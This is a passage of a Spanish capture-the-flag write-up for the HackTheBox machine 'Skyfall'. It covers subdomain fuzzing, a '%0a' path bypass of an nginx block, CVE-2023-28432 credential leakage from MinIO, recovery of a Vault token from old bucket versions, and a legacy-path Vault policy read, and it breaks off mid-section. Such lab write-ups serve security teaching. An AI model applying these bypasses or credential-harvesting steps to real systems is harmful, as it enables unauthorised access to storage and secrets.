

<file: writeups/skyfall.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>Skyfall HTB - Writeup</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="description" content="Writeup de Skyfall (HackTheBox): SSRF y bypass de rutas contra MinIO (CVE-2023-28432), versionado de buckets, pivote a HashiCorp Vault y abuso de un binario sudo hasta root." />
  <meta name="color-scheme" content="dark" />
  <link rel="icon" href="../img/avatar.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../styles.css?v=5" />
</head>
<body>
  <div class="post-layout">
    <aside class="post-sidebar">
      <div class="sidebar-avatar">
        <img src="../img/avatar.png" alt="Avatar de ZerasedZ" />
      </div>
      <h2 class="sidebar-name">ZerasedZ</h2>
      <p class="sidebar-role">HTB - Offensive Security</p>

      <ul class="sidebar-list">
        <li>HTB</li>
        <li>Linux · Web</li>
      </ul>

      <ul class="sidebar-links">
        <li><a href="https://profile.hackthebox.com/profile/019d4be4-ec1e-706b-9196-b4be2dab6db5">HTB</a></li>
        <li><a href="https://twitter.com">Twitter</a></li>
        <li><a href="https://github.com/JeinerGutierrez">GitHub</a></li>
      </ul>

      <a class="back-home" href="../index.html">&larr; Volver a Writeups</a>
    </aside>

    <main class="post-main">
      <header class="post-header">
        <p class="post-breadcrumb"><a href="../index.html">Home</a> / Skyfall HTB - Writeup</p>
        <h1 class="post-title">Skyfall HTB - Writeup</h1>
        <p class="post-date">Jul 08, 2026 · <span class="pill">Linux</span> <span class="pill">Web</span> <span class="pill">Hard</span></p>
      </header>

      <nav class="post-toc" aria-label="Contenido del writeup">
        <h2>En este writeup</h2>
        <ol class="post-index">
          <li><a href="#enumeracion">1. Enumeración inicial</a></li>
          <li><a href="#reconocimiento-web">2. Reconocimiento web y vhosts</a></li>
          <li><a href="#acceso-demo">3. Acceso a Sky Storage</a></li>
          <li><a href="#explorando-app">4. Explorando la aplicación</a></li>
          <li><a href="#bypass-metrics">5. Bypass del endpoint /metrics</a></li>
          <li><a href="#cve-minio">6. CVE-2023-28432 en MinIO</a></li>
          <li><a href="#minio-client">7. Acceso a MinIO con mc</a></li>
          <li><a href="#versionado">8. Versionado de buckets</a></li>
          <li><a href="#vault">9. Pivote a HashiCorp Vault</a></li>
          <li><a href="#ssh-otp">10. Bypass de política y SSH OTP</a></li>
          <li><a href="#privesc">11. Escalada de privilegios</a></li>
          <li><a href="#conclusion">12. Conclusión</a></li>
        </ol>
      </nav>

      <section class="post-section">
        <h2>El día de hoy vamos a resolver la máquina Skyfall de HackTheBox. Es una máquina Linux - Hard, con una cadena bastante larga: parte de una app web (Sky Storage) montada sobre MinIO, sigue con un bypass de ACL, una fuga de credenciales en MinIO, un pivote a HashiCorp Vault y termina con el abuso de un binario con sudo mal configurado.</h2>
        <img src="skyfall/img-pag2.png" alt="Landing page corporativa de Skyfall - Sky Storage en el puerto 80" />

        <h2 id="enumeracion">1. Enumeración inicial</h2>
        <p>Como siempre, empezamos con un escaneo de puertos completo con nmap:</p>
        <pre><code>nmap -p- --min-rate 10000 10.129.5.22</code></pre>
        <p>Y luego un escaneo de versiones sobre los puertos que encontremos abiertos:</p>
        <pre><code>nmap -p 22,80 -sCV 10.129.5.22</code></pre>
        <img src="skyfall/img-nmap1.png" alt="Resultado de nmap: puerto 22 OpenSSH 8.9p1 y puerto 80 nginx 1.18.0 con el título Skyfall - Introducing Sky Storage" />
        <p>Solo dos puertos abiertos: 22 (OpenSSH 8.9p1 sobre Ubuntu) y 80 (nginx 1.18.0). El título de la página ya nos regala el nombre de dominio: <code>Skyfall - Introducing Sky Storage!</code>.</p>

        <h2 id="reconocimiento-web">2. Reconocimiento web y vhosts</h2>
        <p>Agregamos <code>skyfall.htb</code> a nuestro <code>/etc/hosts</code> y entramos por el navegador. Nos encontramos con una landing page corporativa bastante genérica, del estilo "empresa de almacenamiento en la nube".</p>
        <img src="skyfall/img-etchosts3.png" alt="/etc/hosts con la entrada skyfall.htb y demo.skyfall.htb apuntando a 10.129.5.22" />
        <p>No hay mucho más que ver a nivel de contenido en el dominio principal, así que probamos fuzzing de subdominios (virtual hosting) usando el Host header:</p>
        <pre><code>ffuf -u http://10.129.5.22 -H "Host: FUZZ.skyfall.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -ac</code></pre>
        <img src="skyfall/img-ffuz4.png" alt="ffuf encontrando el subdominio demo con un código de respuesta 302" />
        <p>Encontramos el subdominio <code>demo</code>, que responde con un 302. Lo agregamos también al <code>/etc/hosts</code> y vamos a ver qué hay ahí.</p>

        <h2 id="acceso-demo">3. Acceso a Sky Storage</h2>
        <p>El subdominio <code>demo.skyfall.htb</code> nos lleva a un login llamado "Sky Storage - Demo", y convenientemente nos dan las credenciales en la misma pantalla: <code>guest / guest</code>.</p>
        <img src="skyfall/img-logindemo5.png" alt="Formulario de login de Sky Storage Demo con credenciales guest/guest visibles" />
        <p>Con esas credenciales entramos sin problema al dashboard de la aplicación. Se trata de un panel hecho en Flask que expone una interfaz para gestionar archivos sobre un backend de almacenamiento tipo S3 (spoiler: es MinIO). En la barra lateral vemos las secciones Dashboard, Files, Beta Features, URL Fetch, MinIO Metrics, Feedback y Escalate.</p>
        <img src="skyfall/img-logeado6.png" alt="Dashboard de Sky Storage tras iniciar sesión como guest, con menú lateral Files, Beta Features, URL Fetch, MinIO Metrics, Feedback y Escalate" />

        <h2 id="explorando-app">4. Explorando la aplicación</h2>
        <p>Antes de lanzarnos a atacar, vale la pena recorrer toda la superficie de la app para entender qué hace cada funcionalidad.</p>
        <p>En <strong>Files</strong> tenemos nuestros propios archivos como usuario guest, incluyendo un <code>Welcome.pdf</code> de bienvenida y la opción de subir, descargar, renombrar y borrar archivos.</p>
        <img src="skyfall/img-pdf6.png" alt="Welcome.pdf descargado desde la sección Files de Sky Storage" />
        <img src="skyfall/img-subidadearchivo7.png" alt="Sección Files mostrando los uploads del usuario guest con acciones de descarga, borrado y renombrado" />
        <p>En <strong>Beta Features</strong> nos topamos con un 403: es una sección restringida a otro rol.</p>
        <img src="skyfall/img-beta8.png" alt="Página 403 Forbidden al intentar acceder a Beta Features" />
        <p><strong>URL Fetch</strong> es la que más llama la atención: un formulario que pide una URL y la descarga al storage. Un candidato clásico a SSRF, lo dejamos anotado para más adelante.</p>
        <img src="skyfall/img-fetch9.png" alt="Formulario URL Fetch de Sky Storage para descargar un archivo remoto" />
        <p><strong>Feedback</strong> y <strong>Escalate</strong> son formularios de contacto hacia el equipo de soporte: uno para dejar comentarios y otro para escalar un ticket al admin. Los probamos, pero solo obtenemos una respuesta automática avisando que hay que esperar 24 horas.</p>
        <img src="skyfall/img-feedback10.png" alt="Formulario de Feedback de Sky Storage" />
        <img src="skyfall/img-escalate11.png" alt="Formulario Contact Admin en la sección Escalate" />
        <img src="skyfall/img-contacadmin12.png" alt="Respuesta automática pidiendo esperar 24 horas tras contactar al admin" />
        <p>Quedan como superficie de ataque pendiente, pero por ahora el camino más prometedor es MinIO Metrics + URL Fetch.</p>

        <h2 id="bypass-metrics">5. Bypass del endpoint /metrics</h2>
        <p>Lanzamos un descubrimiento de contenido completo contra <code>demo.skyfall.htb</code>:</p>
        <pre><code>feroxbuster -u http://demo.skyfall.htb/ -w /usr/share/feroxbuster/raft-medium-directories.txt -x --recursion-depth 4</code></pre>
        <img src="skyfall/img-feroxbuster13.png" alt="feroxbuster listando rutas de demo.skyfall.htb, incluyendo /metrics con un 403" />
        <p>Entre los assets estáticos aparece <code>/metrics</code> devolviendo un 403: hay un endpoint interno bloqueado a propósito por el proxy. Interceptamos la petición con Burp para intentar un bypass y comprobamos que nginx no normaliza ciertos caracteres de espacio en blanco (como un salto de línea) antes de reenviar la ruta a Flask. Si al path le agregamos uno de esos caracteres, la comparación exacta del proxy (<code>location = /metrics</code>) deja de coincidir y el bloqueo no se aplica, pero Flask sigue resolviendo la misma vista.</p>
        <img src="skyfall/img-burp14.png" alt="Petición en Burp Suite (vista Hex) mostrando un byte extra inyectado justo después de /metrics" />
        <img src="skyfall/img-burp15.png" alt="Respuesta en Burp Suite renderizando la página MinIO Internal Metrics tras el bypass" />
        <p>La respuesta renderiza una vista interna: "MinIO Internal Metrics". Repetimos el mismo truco directo desde el navegador con un salto de línea codificado (<code>%0a</code>):</p>
        <pre><code>http://demo.skyfall.htb/metrics%0a</code></pre>
        <p>Y entramos a la misma vista ya autenticados, ahora con más comodidad para leerla.</p>
        <img src="skyfall/img-metric18.png" alt="Vista MinIO Internal Metrics dentro de Sky Storage mostrando métricas de minio-node1 y minio-node2" />
        <p>Ahí aparecen nombres internos: <code>minio-node1</code> y <code>minio-node2</code>, en el puerto 9000. Agregamos un hostname que ya intuimos por convención (<code>prd23-s3-backend.skyfall.htb</code>) al <code>/etc/hosts</code> y probamos pegarle directo al endpoint público de métricas de MinIO:</p>
        <img src="skyfall/img-newhost16.png" alt="/etc/hosts con la nueva entrada prd23-s3-backend.skyfall.htb" />
        <img src="skyfall/img-page17.png" alt="Endpoint /minio/v2/metrics/cluster de MinIO respondiendo sin autenticación con métricas en formato Prometheus" />
        <p>El endpoint <code>/minio/v2/metrics/cluster</code> responde sin pedir autenticación (MinIO trae <code>MINIO_PROMETHEUS_AUTH_TYPE=public</code> por defecto), confirmando que estamos hablando directo con el backend de almacenamiento.</p>

        <h2 id="cve-minio">6. CVE-2023-28432 en MinIO</h2>
        <p>Con la versión de MinIO identificada nos ponemos a buscar vulnerabilidades conocidas y aparece un historial de CVEs relacionados con fugas de información y del manejo de credenciales root.</p>
        <img src="skyfall/img-vulne19.png" alt="Ficha de CVE en un boletín de INCIBE sobre una vulnerabilidad de MinIO relacionada con las credenciales root" />
        <p>El fallo que realmente nos sirve aquí es <strong>CVE-2023-28432</strong>: un endpoint interno de bootstrap entre nodos del clúster (<code>/minio/bootstrap/v1/verify</code>), pensado solo para comunicación nodo-a-nodo, puede ser consultado directamente y devuelve toda la configuración de entorno del clúster en texto plano, incluyendo las credenciales root.</p>
        <p>Al explotarlo obtenemos un volcado de configuración con las variables de entorno de MinIO:</p>
        <img src="skyfall/img-credenciales20.png" alt="Respuesta JSON del endpoint de bootstrap de MinIO filtrando MINIO_ROOT_USER y MINIO_ROOT_PASSWORD en texto plano" />
        <p>Entre las variables filtradas están <code>MINIO_ROOT_USER</code> y <code>MINIO_ROOT_PASSWORD</code>, las credenciales root del clúster completo de MinIO.</p>

        <h2 id="minio-client">7. Acceso a MinIO con mc</h2>
        <p>Con credenciales root de MinIO en mano, descargamos el cliente oficial <code>mc</code> para gestionar el storage por consola:</p>
        <pre><code>curl https://dl.min.io/client/mc/release/linux-amd64/mc \
--create-dirs \
-o $HOME/minio-binaries/mc</code></pre>
        <img src="skyfall/img-curl21.png" alt="Descarga del binario mc (MinIO Client) con curl" />
        <pre><code>chmod +x $HOME/minio-binaries/mc
export PATH=$PATH:$HOME/minio-binaries/</code></pre>
        <img src="skyfall/img-cmod22.png" alt="Dando permisos de ejecución a mc y agregándolo al PATH" />
        <p>Registramos un alias apuntando al backend interno con las credenciales filtradas:</p>
        <pre><code>mc alias set skyfall http://prd23-s3-backend.skyfall.htb 5GrE1B2YGGyZzNHZaIww GkpjkmiVmpFuL2d3oRx0</code></pre>
        <img src="skyfall/img-accessus23.png" alt="mc alias set autenticando correctamente contra prd23-s3-backend.skyfall.htb con las credenciales root de MinIO" />
        <p>Listamos los buckets disponibles y aparece un bucket por cada usuario de la aplicación:</p>
        <pre><code>mc ls skyfall</code></pre>
        <img src="skyfall/img-mc24.png" alt="mc ls listando los buckets askyy, btanner, emoneypenny, gmallory, guest, jbond, omansfield y rsilva" />
        <p>Los nombres (askyy, btanner, emoneypenny, gmallory, jbond, omansfield, rsilva) son en realidad un guiño a personajes de la película Skyfall de James Bond. Listamos el contenido recursivo de todos los buckets:</p>
        <pre><code>mc ls --recursive skyfall</code></pre>
        <img src="skyfall/img-r25.png" alt="mc ls --recursive mostrando el Welcome.pdf de cada usuario y un archivo home_backup.tar.gz en el bucket de askyy" />
        <p>Todos los usuarios tienen únicamente su <code>Welcome.pdf</code>, excepto <strong>askyy</strong>, que tiene además un <code>home_backup.tar.gz</code>: un backup de su directorio home. Lo bajamos:</p>
        <pre><code>mc cp skyfall/askyy/home_backup.tar.gz .</code></pre>
        <img src="skyfall/img-baje26.png" alt="Descargando home_backup.tar.gz del bucket de askyy con mc cp" />
        <p>Lo extraemos para revisar su contenido:</p>
        <pre><code>mkdir -p home_backup
tar xzf home_backup.tar.gz -C home_backup/
ls -la home_backup/</code></pre>
        <img src="skyfall/img-targz27.png" alt="Contenido extraído de home_backup.tar.gz: .bash_history vacío, .bashrc, .ssh y .sudo_as_admin_successful" />
        <p>A simple vista es un home bastante limpio: <code>.bash_history</code> casi vacío, <code>.bashrc</code>, <code>.ssh</code>, nada que llame demasiado la atención todavía.</p>

        <h2 id="versionado">8. Versionado de buckets: recuperando secretos borrados</h2>
        <p>Como el backend es MinIO, y MinIO soporta versionado de objetos al estilo S3, vale la pena revisar si existen versiones anteriores de ese mismo archivo:</p>
        <pre><code>mc ls -r --versions skyfall</code></pre>
        <img src="skyfall/img-version28.png" alt="mc ls -r --versions mostrando tres versiones de askyy/home_backup.tar.gz: v1 de 1.2MiB, v2 de 2.6KiB y v3 de 2.5KiB" />
        <p>Efectivamente, <code>home_backup.tar.gz</code> tiene tres versiones: la v1 pesa 1.2MiB, mucho más que la versión actual (2.5KiB). Alguien fue "limpiando" ese backup con el tiempo. Descargamos las versiones anteriores por su version-id:</p>
        <pre><code>mc cp --version-id 2b75346d-2a47-4203-ab09-3c9f878466b8 skyfall/askyy/home_backup.tar.gz ./home_backup_v2.tar.gz
mc cp --version-id 3c498578-8dfe-43b7-b679-32a3fe42018f skyfall/askyy/home_backup.tar.gz ./home_backup_v1.tar.gz</code></pre>
        <img src="skyfall/img-versiones29.png" alt="Descargando las versiones antiguas v1 y v2 de home_backup.tar.gz usando mc cp --version-id" />
        <p>Extraemos ambas versiones en carpetas separadas:</p>
        <pre><code>mkdir home_backup_v2
mkdir home_backup_v1
tar -xf home_backup_v2.tar.gz -C home_backup_v2
tar -xf home_backup_v1.tar.gz -C home_backup_v1</code></pre>
        <img src="skyfall/img-mkdir30.png" alt="Extrayendo las versiones v1 y v2 del backup en carpetas separadas" />
        <p>La v1 (la más antigua y pesada) trae bastante más contenido: un <code>.bash_history</code> real de 10KB y hasta una carpeta <code>terraform-generator</code> que no está en la versión actual.</p>
        <img src="skyfall/img-mkdir31.png" alt="Comparando el home_backup v1 (con .bash_history completo y carpeta terraform-generator) contra la versión actual, mucho más vacía" />
        <p>Comparamos el <code>.bashrc</code> de la versión intermedia (v2) contra el actual, por si quedó algo que después se borró:</p>
        <pre><code>diff home_backup_v2/.bashrc home_backup/.bashrc</code></pre>
        <img src="skyfall/img-fall32.png" alt="diff entre .bashrc de la versión v2 y la actual revelando un VAULT_API_ADDR y un VAULT_TOKEN exportados" />
        <p>Bingo. La v2 exportaba dos variables de entorno que en la versión final ya no existen:</p>
        <pre><code>export VAULT_API_ADDR="http://prd23-vault-internal.skyfall.htb"
export VAULT_TOKEN="hvs.CAESIJlU9JMYEhOPYv4igdhm9PnZDrabYTobQ4Ymnlq1qY-LGh4KHGh2cy43OVRNMnZhakZDRlZGdGVzN09xYkxTQVE"</code></pre>
        <p>El versionado de MinIO nos permitió recuperar un token de HashiCorp Vault que el propio askyy había limpiado de su <code>.bashrc</code> en algún momento, pero que sigue viviendo en una versión anterior del backup.</p>

        <h2 id="vault">9. Pivote a HashiCorp Vault</h2>
        <p>Agregamos el nuevo hostname interno a <code>/etc/hosts</code> y exportamos las variables recuperadas:</p>
        <img src="skyfall/img-newhost33.png" alt="/etc/hosts con la nueva entrada prd23-vault-internal.skyfall.htb" />
        <pre><code>export VAULT_ADDR="http://prd23-vault-internal.skyfall.htb"
export VAULT_API_ADDR="http://prd23-vault-internal.skyfall.htb"
export VAULT_TOKEN="hvs.CAESIJlU9JMYEhOPYv4igdhm9PnZDrabYTobQ4Ymnlq1qY-LGh4KHGh2cy43OVRNMnZhakZDRlZGdGVzN09xYkxTQVE"
vault token lookup</code></pre>
        <img src="skyfall/img-vault34.png" alt="vault token lookup mostrando un token válido con display_name token-askyy y política developers" />
        <p>El token es válido, pertenece a <code>token-askyy</code> y tiene asociada la política <code>developers</code>. Intentamos listar los secret engines montados, pero la política no nos deja:</p>
        <pre><code>vault secrets list</code></pre>
        <img src="skyfall/img-deneg35.png" alt="vault secrets list devolviendo 403 permission denied" />
        <p>Probamos a listar el path <code>ssh</code> directamente, ya que por el nombre huele a un secrets engine SSH:</p>
        <pre><code>vault list ssh</code></pre>
        <img src="skyfall/img-sshnovalue36.png" alt="vault list ssh devolviendo No value found at ssh" />
        <p>No hay valor en la raíz, pero si probamos el subpath <code>roles</code> sí tenemos permiso de listar:</p>
        <pre><code>vault list ssh/roles</code></pre>
        <img src="skyfall/img-rolesssh37.png" alt="vault list ssh/roles mostrando los roles admin_otp_key_role y dev_otp_key_role" />
        <p>Aparecen dos roles: <code>admin_otp_key_role</code> y <code>dev_otp_key_role</code>. Esto es el backend SSH de Vault en modo OTP (One-Time-Password): permite generar contraseñas de un solo uso para conectarse por SSH a un host sin exponer ninguna clave privada. Antes de usarlo, intentamos leer las políticas para saber exactamente qué permisos tenemos:</p>
        <pre><code>vault token capabilities policies
vault token capabilities policies/list
vault token capabilities policies/read</code></pre>
        <img src="skyfall/img-deny38.png" alt="vault token capabilities devolviendo deny para policies, policies/list y policies/read" />
        <pre><code>vault policy list
vault policy read default
vault policy read developer</code></pre>
        <img src="skyfall/img-nopermi39.png" alt="vault policy list y vault policy read devolviendo 403 permission denied vía la CLI" />
        <p>Todo nos devuelve permission denied usando la CLI. La política <code>developers</code> no nos deja leer políticas por el path nuevo de la API (<code>sys/policies/acl/...</code>).</p>

        <h2 id="ssh-otp">10. Bypass de política y acceso SSH vía OTP</h2>
        <p>El truco está en que la política habla del path viejo (legacy) de Vault, no del nuevo que usa la CLI por defecto. Probamos consultarlo directo con curl contra el endpoint legacy <code>sys/policy/&lt;nombre&gt;</code>:</p>
        <pre><code>curl -s -XGET "http://prd23-vault-internal.skyfall.htb/v1/sys/policy/developers" \
  -H "X-Vault-Token: hvs.CAESIJlU9JMYEhOPYv4igdhm9PnZDrabYTobQ4Ymnlq1qY-LGh4KHGh2cy43OVRNMnZhakZDRlZGdGVzN09xYkxTQVE" | jq .</code></pre>
        <img src="skyfall/img-curl40.png" alt="curl consultando el endpoint legacy sys/policy/developers y devolviendo el contenido de la política en JSON" />
        <p>Funciona: la política sí tiene permiso de <code>read</code> sobre <code>sys/policy/developers</code> (el path legacy), aunque no sobre <code>sys/policies/acl/developers</code> (el path nuevo que usa la CLI). Formateamos las reglas para leerlas mejor:</p>
